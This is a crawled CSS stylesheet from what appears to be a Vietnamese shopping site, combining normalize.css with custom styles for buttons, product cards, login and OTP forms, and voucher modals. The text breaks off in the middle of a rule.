

--- FILE ---
content_type: text/css
request_url: https://japana.vn/assets/frontend/assets/css/mainCustom.css?t=200
body_size: 7169
content:
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
/* Document
========================================================================== */
/**
* 1. Correct the line height in all browsers.
* 2. Prevent adjustments of font size after orientation changes in iOS.
*/
html {
    line-height: 1.15;
    /* 1 */
    -webkit-text-size-adjust: 100%;
    /* 2 */
}

/* Sections
    ========================================================================== */
/**
* Remove the margin in all browsers.
*/
body {
    margin: 0;
}

/**
* Render the `main` element consistently in IE.
*/
main {
    display: block;
}

/**
* Correct the font size and margin on `h1` elements within `section` and
* `article` contexts in Chrome, Firefox, and Safari.
*/
h1 {
    font-size: 2em;
    margin: 0.67em 0;
}

/* Grouping content
    ========================================================================== */
/**
* 1. Add the correct box sizing in Firefox.
* 2. Show the overflow in Edge and IE.
*/
hr {
    box-sizing: content-box;
    /* 1 */
    height: 0;
    /* 1 */
    overflow: visible;
    /* 2 */
}

/**
* 1. Correct the inheritance and scaling of font size in all browsers.
* 2. Correct the odd `em` font sizing in all browsers.
*/
pre {
    font-family: monospace, monospace;
    /* 1 */
    font-size: 1em;
    /* 2 */
}

/* Text-level semantics
    ========================================================================== */
/**
* Remove the gray background on active links in IE 10.
*/
a {
    background-color: transparent;
}

/**
* 1. Remove the bottom border in Chrome 57-
* 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
*/
abbr[title] {
    border-bottom: none;
    /* 1 */
    text-decoration: underline;
    /* 2 */
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted;
    /* 2 */
}

/**
* Add the correct font weight in Chrome, Edge, and Safari.
*/
b,
strong {
    font-weight: bolder;
}

/**
* 1. Correct the inheritance and scaling of font size in all browsers.
* 2. Correct the odd `em` font sizing in all browsers.
*/
code,
kbd,
samp {
    font-family: monospace, monospace;
    /* 1 */
    font-size: 1em;
    /* 2 */
}

/**
* Add the correct font size in all browsers.
*/
small {
    font-size: 80%;
}

/**
* Prevent `sub` and `sup` elements from affecting the line height in
* all browsers.
*/
sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sub {
    bottom: -0.25em;
}

sup {
    top: -0.5em;
}

/* Embedded content
    ========================================================================== */
/**
* Remove the border on images inside links in IE 10.
*/
img {
    border-style: none;
}

/* Forms
    ========================================================================== */
/**
* 1. Change the font styles in all browsers.
* 2. Remove the margin in Firefox and Safari.
*/
button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    /* 1 */
    font-size: 100%;
    /* 1 */
    line-height: 1.15;
    /* 1 */
    margin: 0;
    /* 2 */
}

/**
* Show the overflow in IE.
* 1. Show the overflow in Edge.
*/
button,
input {
    /* 1 */
    overflow: visible;
}

/**
* Remove the inheritance of text transform in Edge, Firefox, and IE.
* 1. Remove the inheritance of text transform in Firefox.
*/
button,
select {
    /* 1 */
    text-transform: none;
}

/**
* Correct the inability to style clickable types in iOS and Safari.
*/
button,
[type='button'],
[type='reset'],
[type='submit'] {
    -webkit-appearance: button;
}

/**
* Remove the inner border and padding in Firefox.
*/
button::-moz-focus-inner,
[type='button']::-moz-focus-inner,
[type='reset']::-moz-focus-inner,
[type='submit']::-moz-focus-inner {
    border-style: none;
    padding: 0;
}

/**
* Restore the focus styles unset by the previous rule.
*/
button:-moz-focusring,
[type='button']:-moz-focusring,
[type='reset']:-moz-focusring,
[type='submit']:-moz-focusring {
    outline: 1px dotted ButtonText;
}

/**
* Correct the padding in Firefox.
*/
fieldset {
    padding: 0.35em 0.75em 0.625em;
}

/**
* 1. Correct the text wrapping in Edge and IE.
* 2. Correct the color inheritance from `fieldset` elements in IE.
* 3. Remove the padding so developers are not caught out when they zero out
*    `fieldset` elements in all browsers.
*/
legend {
    box-sizing: border-box;
    /* 1 */
    color: inherit;
    /* 2 */
    display: table;
    /* 1 */
    max-width: 100%;
    /* 1 */
    padding: 0;
    /* 3 */
    white-space: normal;
    /* 1 */
}

/**
* Add the correct vertical alignment in Chrome, Firefox, and Opera.
*/
progress {
    vertical-align: baseline;
}

/**
* Remove the default vertical scrollbar in IE 10+.
*/
textarea {
    overflow: auto;
}

/**
* 1. Add the correct box sizing in IE 10.
* 2. Remove the padding in IE 10.
*/
[type='checkbox'],
[type='radio'] {
    box-sizing: border-box;
    /* 1 */
    padding: 0;
    /* 2 */
}

/**
* Correct the cursor style of increment and decrement buttons in Chrome.
*/
[type='number']::-webkit-inner-spin-button,
[type='number']::-webkit-outer-spin-button {
    height: auto;
}

/**
* 1. Correct the odd appearance in Chrome and Safari.
* 2. Correct the outline style in Safari.
*/
[type='search'] {
    -webkit-appearance: textfield;
    /* 1 */
    outline-offset: -2px;
    /* 2 */
}

/**
* Remove the inner padding in Chrome and Safari on macOS.
*/
[type='search']::-webkit-search-decoration {
    -webkit-appearance: none;
}

/**
* 1. Correct the inability to style clickable types in iOS and Safari.
* 2. Change font properties to `inherit` in Safari.
*/
::-webkit-file-upload-button {
    -webkit-appearance: button;
    /* 1 */
    font: inherit;
    /* 2 */
}

/* Interactive
    ========================================================================== */
/*
* Add the correct display in Edge, IE 10+, and Firefox.
*/
details {
    display: block;
}

/*
* Add the correct display in all browsers.
*/
summary {
    display: list-item;
}

/* Misc
    ========================================================================== */
/**
* Add the correct display in IE 10+.
*/
template {
    display: none;
}

/**
* Add the correct display in IE 10.
*/
[hidden] {
    display: none;
}

/**
 * Set up a decent box model on the root element
 */
html {
    box-sizing: border-box;
}

/**
 * Make all elements from the DOM inherit from the parent box-sizing
 * Since `*` has a specificity of 0, it does not override the `html` value
 * making all elements inheriting from the root box-sizing value
 * See: http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/
 */
*,
*::before,
*::after {
    box-sizing: inherit;
}

/**
 * Basic styles for links
 */
a {
    color: #333942;
    text-decoration: none;
    transition: all 0.5s;
}

a:focus,
a:hover {
    color: #2367ff !important;
    text-decoration: none;
}

/**
 * Basic styles for ul,ol
 */
ul,
ol {
    list-style-type: none;
    margin: 0;
    padding: 0;
}

ul li,
ol li {
    display: block;
}

li a:hover {
    text-decoration: none !important;
}

/**
 * Basic styles for input
 */

.form-group .form-control:focus {
    border-color: #e2e5e9 !important;
}

input:focus,
[type='text']:focus,
[type='checkbox']:focus,
[type='radio']:focus {
    box-shadow: none !important;
    outline: none !important;
}

/**
 * Basic styles for p,span
 */
p,
span {
    /*line-height: 1.5;*/
    margin-bottom: 0;
}

button:focus {
    outline: none !important;
    box-shadow: none !important;
}

/*@font-face {*/
/*    font-family: 'Montserrat',sans-serif;*/
/*    src: url(../../../public/fonts/Montserrat-Regular.ttf);*/
/*}*/

.btn-chitiet-custom {
    border: 1px solid #9e9e9e !important;
    background-color: #fff !important;
    padding: 4px 18px !important;
    border-radius: 30px !important;
    font-size: 12px !important;
    font-weight: 400 !important;
    color: #333 !important;
    margin-bottom: 5px !important;
}

.btn-chitiet-custom:hover {
    border: 1px solid #9e9e9e !important;
    background-color: #fff !important;
    font-size: 12px;
    font-weight: 400;
    color: #333 !important;
}

.btn-muangay-custom {
    border: 1px solid #ffc107 !important;
    background: #ffc107 !important;
    padding: 4px 18px;
    border-radius: 22px !important;
    font-size: 12px;
    font-weight: 400;
    color: #fff !important;
    text-transform: capitalize !important;
}

.btn-muangay-custom:hover {
    border: 1px solid #ffc107 !important;
    background-color: #fff !important;
    font-size: 12px;
    font-weight: 400;
    color: #ffc107 !important;
}

.btn-themvaogio-custom {
    border: 1px solid #dc0000 !important;
    background-color: #dc0000 !important;
    padding: 4px 18px;
    border-radius: 30px;
    font-size: 12px;
    font-weight: 400;
    color: #fff !important;
}

.btn-themvaogio-custom:hover {
    border: 1px solid #dc0000 !important;
    background-color: #fff !important;
    font-size: 12px;
    font-weight: 400;
    color: #dc0000 !important;
}

.btn-tieptucmua-custom {
    border: 1px solid #dc0000 !important;
    background: #dc0000 !important;
    padding: 4px 18px;
    border-radius: 22px !important;
    font-size: 12px;
    font-weight: 400;
    color: #fff !important;
    text-transform: capitalize !important;
}

.btn-tieptucmua-custom:hover {
    border: 1px solid #dc0000 !important;
    background-color: #fff !important;
    font-size: 16px;
    font-weight: 400;
    color: #dc0000 !important;
}

.btn-xemkm-custom {
    border: 1px solid #9e9e9e !important;
    background: #f8f8f8 !important;
    padding: 4px 18px;
    border-radius: 22px !important;
    font-size: 12px;
    font-weight: 400;
    color: #333 !important;
    text-transform: capitalize !important;
}

.btn-xemkm-custom:hover {
    border: 1px solid #dc0000 !important;
    background-color: #fff !important;
    font-size: 16px;
    font-weight: 400;
    color: #dc0000 !important;
}

.btn-circle-1 {
    background-color: #ffffff;
    border: 1px solid #cbcbcb;
    padding: 4px 18px;
    border-radius: 30px !important;
    font-size: 12px !important;
    font-weight: 400 !important;
    color: #cbcbcb;
}

.btn-circle-1:hover {
    border: 1px solid #dc0000;
    background-color: #dc0000;
    font-size: 12px !important;
    font-weight: 400 !important;
    color: #ffffff;
}
.justify-content-between {
    justify-content: space-between;
}
.w-50px {
    width: 50px !important;
}
.text-center {
    text-align: center;
}
.lh-2 {
    line-height: 1.5rem;
}

.p-0 {
    padding: 0 !important;
}
.mt-10px {
    margin-top: 10px !important;
}
.mt-20px {
    margin-top: 20px !important;
}
.mb-30px {
    margin-bottom: 30px !important;
}
.mb-20px {
    margin-bottom: 20px !important;
}
.mb-10px {
    margin-bottom: 10px !important;
}
.mb-15px {
    margin-bottom: 15px !important;
}
.mr-1,
.mx-1 {
    margin-right: 0.25rem !important;
}

.ml-2,
.mx-2 {
    margin-left: 0.5rem !important;
}

.mr-2,
.mx-2 {
    margin-right: 0.5rem !important;
}

.mt-3,
.my-3 {
    margin-top: 1rem !important;
}
.text-black {
    color: #333942;
}
.w-100 {
    width: 100% !important;
}
.card {
    box-shadow: -1px 1px 2px 0 rgba(137, 152, 172, 0.5);
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    min-width: 0;
    word-wrap: break-word;
    background-color: #fff;
    background-clip: border-box;
    border-radius: 0.25rem;
    margin-bottom: 20px;
}

.card-body {
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    min-height: 1px;
    padding: 0px 20px 15px 18px;
}

.card-header {
    padding: 0.75rem 1.25rem;
    margin-bottom: 0;
    background-color: rgba(0, 0, 0, 0.03);
    border-bottom: 1px solid rgba(0, 0, 0, 0.125);
}

.card-header:first-child {
    border-radius: calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0;
}

.card-header .arrow-list {
    float: right;
}

.card-header .arrow-list .slick-arrow {
    width: 25px;
    height: 25px;
    top: -2px;
}
.card-header .arrow-list .slick-arrow:hover {
    background-color: #dc0000;
    box-shadow: unset;
}
.card-header .arrow-list .slick-next {
    right: 12px !important;
}
.card-header .arrow-list .slick-prev {
    right: 44px !important;
    left: unset !important;
}

.card .card-header {
    background: #fff;
    border-bottom: 1px solid #f0f3f7;
    padding: 10px 10px 10px;
}

.card .card-header h2 {
    margin-bottom: 0 !important;
    border-bottom: none !important;
}

.card .card-header .tab-title .item:last-child {
    border-left: 1px solid #8998ac;
}

.card .card-header .tab-title .item {
    padding: 0 21px;
    float: left;
}

.card .card-header .tab-title .item:first-child {
    padding-left: 0;
}

.card .card-header .tab-title .item button {
    font-size: 16px !important;
    font-weight: 400 !important;
    color: #8998ac;
    border: 0;
    background: #ffffff;
}

.card .card-header .tab-title .item button.active {
    font-weight: 500;
    color: #333942;
}

.card .card-footer {
    background: transparent;
    border: 0;
}

.card-footer {
    padding: 0.75rem 1.25rem;
    background-color: rgba(0, 0, 0, 0.03);
    border-top: 1px solid rgba(0, 0, 0, 0.125);
}

.card-footer:last-child {
    border-radius: 0 0 calc(0.25rem - 1px) calc(0.25rem - 1px);
}

.align-items-center {
    -ms-flex-align: center !important;
    align-items: center !important;
}

.d-flex {
    display: -ms-flexbox !important;
    display: flex !important;
}

.justify-content-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
}

.form-control {
    display: block;
    width: 100%;
    height: calc(1.5em + 0.75rem + 2px);
    padding: 0.375rem 0.75rem;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    color: #495057;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #ced4da;
    border-radius: 0.25rem;
    transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
.list-news-item .item {
    padding: 0;
}

.item {
    margin-top: 10px;
    display: inline-block;
    padding: 12px 8px;
    position: relative;
}

.item:focus {
    outline-width: 0;
}

.item .box-img {
    position: relative;
    margin-bottom: 10px;
}

.item .box-img a {
    /*position: absolute;*/
    width: 100%;
    height: 100%;
}

.item .box-img a img {
    position: relative;
    display: block;
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
}

.item .detail .title {
    line-height: 1.5;
    display: grid;
}

.item .detail .title a {
    font-size: 14px !important;
    font-weight: 400 !important;
    color: #333942;
    transition: all 0.5s;
    display: block;
    max-height: 43px;
    line-height: 1.7;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}

.item .detail .box-price li.price {
    font-size: 16px !important;
    color: #dc0000;
    margin-top: 8px;
}

.all-price .new-price,
.item .box-price .price,
.total-order {
    font-weight: 500 !important;
    color: #dc0000 !important;
}

.item .action li a {
    display: block !important;
    width: 120px;
    line-height: 20px;
}

.item .action li button {
    display: block !important;
    width: 120px;
    height: 34px;
    padding: 5px 0;
}

.item:hover .action {
    display: flex;
}

.item .action {
    display: none;
    position: absolute;
    top: 0;
    left: 0;
    align-items: center;
    justify-content: center;
    width: 100%;
    height: 100%;
    margin: 0 auto;
    text-align: center;
    /*background: rgba(255, 255, 255, 0.75);*/
    background: none !important;
    border-radius: 4px;
    box-shadow: -2px 1px 7px -1px rgba(221, 228, 238, 0.75);
}

.card .slider-product {
    box-shadow: -1px 1px 4px 0px rgba(137, 152, 172, 0.3);
    margin-bottom: 10px;
    position: relative;
}

.card-header .title-item {
    font-size: 16px !important;
    font-weight: 500 !important;
    color: #333942;
    margin-bottom: 0;
}

.float-left {
    float: left !important;
}

.table-responsive {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
}

.table {
    width: 100%;
    margin-bottom: 1rem;
    color: #212529;
}

.box-radio .custom-radio {
    display: block;
    position: relative;
    padding-left: 30px;
    margin-bottom: 0;
    cursor: pointer;
    font-size: 11px !important;
    font-weight: 400 !important;
    color: #8998ac;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.box-radio .custom-radio:first-child {
    margin-right: 103px;
}

.item .detail .box-price li.old-price {
    font-size: 14px !important;
    font-weight: 600 !important;
    color: #aab5c3 !important;
    margin-top: 0px;
    text-decoration: line-through;
    text-align: left;
}

.all-price .old-price {
    color: #aab5c3 !important;
}

.old-price span:first-child {
    text-decoration: line-through;
}

.card-header.card-header-custom {
    border-bottom: none;
}

.bottom-header {
    background-color: #c90005;
}

.sidebar-detail {
    margin-top: -14px !important;
}

.text-color-white {
    color: #fff !important;
}

.text-color-white:hover {
    color: #fff !important;
}

.box-brand {
    margin: 0 auto;
    margin-top: 0px !important;
}

/*slide custom*/
.slide-custom .slick-arrow {
    position: absolute;
    top: 30%;
    font-size: 40px;
}

.slide-custom .slick-prev,
.slide-custom .slick-next {
    border-radius: 100%;
    border: 1px solid #e3e3e3;
    background: #f0f3f7;
    top: 40%;
    width: 25px;
    height: 25px;
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    z-index: 20;
    transform: translate(0, 40%);
    z-index: 100;
}
.slide-custom .slick-prev {
    left: -35px !important;
}

.slide-custom .slick-next {
    right: -30px !important;
}

.slide-custom .slick-prev i,
.slide-custom .slick-next i {
    font-size: 15px !important;
}
.slide-custom .slick-next {
    right: -35px !important;
}
.slide-custom .slick-prev:hover,
.slide-custom .slick-next:hover {
    -webkit-box-shadow: 0 0 1px 2px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 1px 2px rgba(0, 0, 0, 0.1);
    -webkit-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    background-color: #dc0000 !important;
}

.slide-custom .slick-next,
.slide-custom .slick-prev {
    background: #f0f3f7 !important;
}

.slide-custom .slick-prev:hover i,
.slide-custom .slick-next:hover i {
    color: #fff !important;
}

.list-banner-pro3 .slick-next,
.list-banner-pro3 .slick-prev,
.slide-client .slick-next,
.slide-client .slick-prev {
    background: #f0f3f7 !important;
}

.box-brand .slick-prev:hover,
.box-brand .slick-next:hover {
    background-color: #dc0000 !important;
}
.box-brand .slick-prev:hover i,
.box-brand .slick-next:hover i {
    color: white !important;
}

.slide-client {
    border: none !important;
}

/*.item .detail .old-price{*/
/*    color: #92a0b3!important;*/
/*}*/

.item .detail .price {
    color: #ff4488 !important;
    font-size: 13px;
    /*font-weight: bold!important;*/
}

.news .list-news {
    margin-top: 25px;
    margin-bottom: -15px;
}

.list-news .slick-arrow {
    top: 148px !important;
    right: -55px !important;
}

.list-news .slick-prev {
    left: -55px !important;
}

.list-pro-bottom .slick-arrow {
    top: 120px !important;
}

.list-pro-bottom .item:hover .box-item {
    border: 1px solid #fff !important;
}

.slide-client .slick-prev {
    left: -18px !important;
    z-index: 100;
}
.slide-client .slick-next {
    right: -18px !important;
    z-index: 100;
}

.news {
    margin-top: 0 !important;
}

.container .container,
.container .box-shadow-global {
    width: 100% !important;
    padding: 0 !important;
}

.item.item-product-custom .action li a:focus {
    outline-width: 0;
}
.box_product_scroll {
    padding-top: 10px;
    padding-bottom: 10px;
}
.slider_box .slick-dots {
    bottom: -10px !important;
}
/* .slick-track{
    top: -22px!important;
} */

.order-success {
    background: #f0f3f7;
    text-align: center;
    margin-top: 45px;
}

.order-success #title-order-success {
    font-size: 18px;
    color: #6aca7a !important;
    padding: 45px 0;
    text-transform: none !important;
    font-weight: 500;
}

.btn-thanks a {
    padding: 8px 30px !important;
}

.follow-order-button {
    background: #fff !important;
    border-radius: 20px !important;
    border: 1px solid #ecf0f5 !important;
}

.follow-order-button:hover {
    color: #8e9196 !important;
}

.continue-buy-button {
    background: #dc0000 !important;
    border-radius: 20px !important;
    border: 1px solid #ecf0f5 !important;
    color: #fff !important;
}

.continue-buy-button:hover {
    background: #fff !important;
    color: #333 !important;
}

.thanks {
    padding-top: 25px !important;
    padding-bottom: 50px !important;
}

.card-header-border-bottom-none {
    border-bottom: none !important;
}

.block-sale2 img {
    border-radius: 31px;
    border: 1px solid #9e9e9e6b;
    background: #fff;
    padding: 5px;
    margin-left: 5px;
    box-shadow: -2px 1px 7px -1px rgba(221, 228, 238, 0.75);
}

.category-search .title-filter {
    margin-bottom: 0;
    border-bottom: 0 !important;
}

.left-side .widget .box-search .input_search {
    border-color: #ced4da !important;
}
/* login */
.form-login {
    display: flex;
    justify-content: space-between;
    flex-direction: column;
    position: relative;
    z-index: 50;
    height: 100%;
}
.input-field {
    padding-top: 0;
    margin-bottom: 0;
}
.row_form_input {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}
input.input_frame {
    width: 100%;
    height: 40px;
    line-height: 40px;
    padding: 0 20px;
    font-size: 14px;
    color: #202020;
    background: var(--colorWhite);
    border-radius: 8px;
    border: 1px solid #cbcbcb;
}
.form-err {
    border: 1px solid #dc0000;
}
.text-err-login {
    margin: 5px 0;
    font-size: 12px;
    color: #dc0000;
}
.button_submit {
    width: 100%;
    height: 44px;
    line-height: 44px;
    padding: 0px 20px;
    background-color: #ff4488;
    color: #fff;
    font-size: 14px;
    font-weight: 700;
    border: 1px solid #ff4488 !important;
    border-radius: 8px;
    margin-top: 10px;
    -webkit-transition: 0.3s all ease-out 0s;
    transition: 0.3s all ease-out 0s;
    z-index: 10;
}
.button_submit:hover {
    opacity: 0.9;
    -webkit-box-shadow: 0 3px 8px rgba(0, 0, 0, 0.15),
        0 6px 6px rgba(0, 0, 0, 0.2);
    box-shadow: 0 3px 8px rgba(0, 0, 0, 0.15), 0 6px 6px rgba(0, 0, 0, 0.2);
}
.login_form_otp {
    flex-direction: column;
    align-items: center;
    justify-content: space-between;
    margin-top: 21px;
    height: 90px;
}
/* .button_submit .button_submit-content {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    width: 100%;
    position: relative;
    z-index: 90;
} */
a.btn_form {
    color: #dc0000;
}
/* OTP */
.row_form_otp {
    display: flex;
    justify-content: space-between;
}
.count_down_otp {
    text-align: center;
    margin-top: 20px;
}
.forgot-otp {
    line-height: 1rem;
    color: #0078ff;
}
.forgot-otp:hover,
.text_underline:hover {
    text-decoration: none;
}
.button_submit:disabled {
    background-color: #d9d9d9;
    border: 1px solid #d9d9d9;
    cursor: not-allowed;
}
.text_underline {
    text-decoration: underline;
}
.checkout-coupon-code {
    font-size: 12px;
    color: #fff;
    padding: 2px 10px;
    border-radius: 20px;
    background-color: #2367ff;
    margin-left: 5px;
}
.login-tos-text {
    margin-top: 60px;
    text-align: center;
    line-height: 1.8;
}
.login-tos-link {
    color: #3b7cff;
    text-decoration: underline;
}
.close_btn {
    position: absolute;
    opacity: 0.4;
    right: 10px;
    top: 5px;
}
/* voucher details */
input.input_voucher_item:checked + .voucher_item .img_voucher,
input.input_voucher_item:checked + .voucher_item .voucher_content {
    background-color: #0077ff21;
    border: 1px solid #2367ff;
}

input.input_voucher_item:checked + .voucher_item .img_voucher {
    border-right: 1px dashed #2367ff;
    box-shadow: 0px 0px 0px 0px #fff;
}
input.input_voucher_item:checked
    + .voucher_item
    .voucher_content
    label.btn_select_voucher::after {
    content: 'Xóa';
    position: absolute;
    top: 0;
    left: 0;
    background-color: #dc0000;
    width: 100%;
    border-radius: 4px;
    display: flex;
    height: 100%;
    justify-content: center;
    align-items: center;
}
input.input_voucher_item:checked + .voucher_item .voucher_content {
    border-left: none;
    box-shadow: 0px 0px 0px 0px #fff;
}

input.input_voucher_item:checked + .voucher_item .dot_top {
    box-shadow: inset 0px -1px 0 0px #2367ff;
}

input.input_voucher_item:checked + .voucher_item .dot_bottom {
    box-shadow: inset 0px 1px 0 0px #2367ff;
}

.modal-overlay-desktop {
    position: fixed;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    z-index: 999;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0, 2, 4, 0.5);
    -webkit-transition: 0.3s opacity ease-out 0s;
    transition: 0.3s opacity ease-out 0s;
    visibility: hidden;
    opacity: 0;
}

.modal-desktop {
    width: 500px;
    position: absolute;
    -webkit-box-shadow: 0 3px 8px rgba(0, 0, 0, 0.15),
        0 6px 6px rgba(0, 0, 0, 0.2);
    box-shadow: 0 3px 8px rgba(0, 0, 0, 0.15), 0 6px 6px rgba(0, 0, 0, 0.2);
    background: #fff;
    /* overflow: auto; */
    -webkit-overflow-scrolling: touch;
    outline: none;
    -webkit-transition: 0.3s all ease-out 0s;
    transition: 0.3s all ease-out 0s;
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
    border-radius: 8px;
}

.style_modalContainerDesktop__-TajU {
    width: 100%;
    max-height: calc(969px - 60px);
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    /* overflow: visible; */
    /* overflow: initial; */
}

.style_heading__3PUCy {
    height: 52px;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    border-bottom: 1px solid #e4e4ea;
    width: 100%;
    background-color: #fff;
    border-radius: 8px 8px 0 0;
    z-index: 50;
    border-color: #fff;
    position: static;
}

.style_leftHeadingAction__mz2Hu,
.style_rightHeadingAction__2KscU {
    width: 80px;
    height: 100%;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    cursor: pointer;
}

.style_leftHeadingAction__mz2Hu {
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
}

.style_rightHeadingAction__2KscU {
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}

.style_headingTitle__1oPVq {
    font-size: 16px;
    line-height: 52px;
    -webkit-flex: 1 1;
    -ms-flex: 1 1;
    flex: 1 1;
    text-align: center;
    font-weight: bold;
    color: #202020;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.style_headingActionIcon__9JvVI {
    width: 51px;
    height: 51px;
}

.style_icon__3maz0 {
    width: 40px;
    height: 40px;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.style_icon__3maz0 svg {
    max-width: 100%;
    max-height: 100%;
    width: 100%;
    height: 100%;
    display: block;
}

.style_headingActionIcon__9JvVI svg {
    fill: #3e4048;
    width: 16px;
}

.style_modalContainerDesktop__-TajU .style_clientArea__1Er2l {
    padding-top: inherit;
    /* overflow: auto; */
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    height: calc(100% - 52px);
}

.style_content__2v877 {
    width: 100%;
    padding-top: 52px;
}

.style_redeemDiscountCodeModal__2yOhc {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    /* overflow: auto; */
    height: 800px;
    margin: 0;
    padding: 16px;
    padding-top: 0;
}

.style_redeemDiscountCodeModal__2yOhc .style_entrySection__1-HhG {
    margin: 4px 0 16px;
    background: #eee;
    padding: 15px;
    border-radius: 4px;
}

.style_entryAction__6Of7h {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    font-size: 14px;
}

.style_entryAction__6Of7h .style_entryUppercase__1kclV {
    text-transform: uppercase;
}

.style_entryAction__6Of7h .style_entry__34-FL {
    -webkit-flex: auto;
    -ms-flex: auto;
    flex: auto;
    background-color: #fff;
    height: 40px;
    padding: 0 15px;
    color: #202020;
    font-weight: inherit;
    border: 1px solid #d9d9d9;
    border-radius: 4px;
}

.style_entryAction__6Of7h .style_button__dvRon {
    background-color: #ff4488;
    color: #fff;
    height: 40px;
    border: none;
    border-radius: 4px;
    margin-left: 10px;
    padding: 0 15px;
    -webkit-transition: 0.3s all ease-out 0s;
    transition: 0.3s all ease-out 0s;
    font-size: 14px;
}

.style_redeemDiscountCodeModal__2yOhc .style_listSection__3roeL {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    overflow-y: auto;
    padding-top: 10px;
    max-height: 70vh;
}

.style_redeemDiscountCodeModal__2yOhc
    .style_listSection__3roeL
    .style_title__3XX6X {
    font-weight: 600;
    font-size: 14px;
    margin-bottom: 8px;
}

.voucher_item {
    display: flex;
    /* min-height: 105px; */
    position: relative;
    margin-bottom: 10px;
}

.dot_top {
    position: absolute;
    width: 15px;
    height: 15px;
    box-shadow: inset 0px -2px 2px -1px #999;
    border-radius: 100%;
    left: 23%;
    top: -7%;
    background: #fff;
    z-index: 10;
}

.dot_bottom {
    position: absolute;
    width: 15px;
    height: 15px;
    box-shadow: inset 0px 1px 0 0px #999;
    border-radius: 100%;
    left: 23%;
    bottom: -7%;
    z-index: 10;
    background: #fff;
}

.img_voucher {
    min-height: 110px;
    margin-left: 2px;
    box-shadow: 0px 0px 3px 0px #999;
    border: 1px solid #fff;
    width: 24.5%;
    height: auto;
    flex-direction: column;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: #fff;
    /* padding: 5px; */
    border-radius: 8px;
    max-width: 24.5%;
    position: relative;
    overflow: hidden;
}

.img_voucher img {
    max-width: 100%;
    position: absolute;
    z-index: 1;
}
.img_voucher p {
    margin-top: 5px;
    z-index: 2;
    color: #fff;
}

.voucher_content {
    position: relative;
    box-shadow: 0px 0px 3px 0px #999;
    margin-right: 2px;
    background-color: #fff;
    border: 1px solid #fff;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    flex: auto;
    padding: 10px;
    border-radius: 8px;
    max-width: 75%;
}

.voucher_title {
    font-weight: 600;
    margin-bottom: 5px;
    line-height: 14px;
    padding-right: 14px;
}

.wrap_bottom_voucher {
    display: flex;
    justify-content: space-between;
    /* padding: 15px 0; */
}

.wrap_bottom_voucher p {
    font-size: 12px;
    padding: 6px 0;
    color: #cc7025;
}

.vouhcer_des {
    width: calc(100% - 35px);
    font-size: 12px;
    line-height: 15px;
    white-space: break-spaces;
}

.date_voucher {
}

.btn_select_voucher {
    background-color: #2367ff;
    border: none;
    font-size: 12px;
    outline: none;
    color: #fff;
    padding: 7px 11px;
    border-radius: 4px;
    position: relative;
}

.box_voucher_details {
    position: absolute;
    right: 10px;
    width: fit-content;
}

.icon_more_than {
    display: block;
    border: 1px solid #0078ff;
    border-radius: 100%;
    width: 15px;
    height: 15px;
    text-align: center;
    line-height: 12px;
    font-size: 11px;
    color: #0078ff;
}
.box_voucher_details:hover .popup-content {
    display: block;
}
.popup-content {
